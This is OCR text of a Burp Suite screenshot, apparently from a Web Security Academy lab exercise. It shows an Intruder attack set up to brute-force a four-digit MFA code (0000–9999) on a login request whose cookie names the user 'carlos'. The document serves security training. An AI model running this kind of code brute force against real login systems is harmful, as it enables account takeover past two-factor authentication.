 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
5 × +
Sniper attack
Start attack
Target https://0aaa0051035fe06e80d38f1700e50007.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0aaa0051035fe06e80d38f1700e50007.web-security-academy.net
3 Cookie: verify=carlos; session=19SgS2JUms6tCtVvozDRNiCfMH176y4S
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0aaa0051035fe06e80d38f1700e50007.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0aaa0051035fe06e80d38f1700e50007.web-security-academy.net/login2
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 mfa-code=§1234§
Search
1 highlight 1 payload position Length: 992
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Enabled Rule
§ Payloads
Resource pool
Settings
Event log All issues (22)
Memory: 411.0MB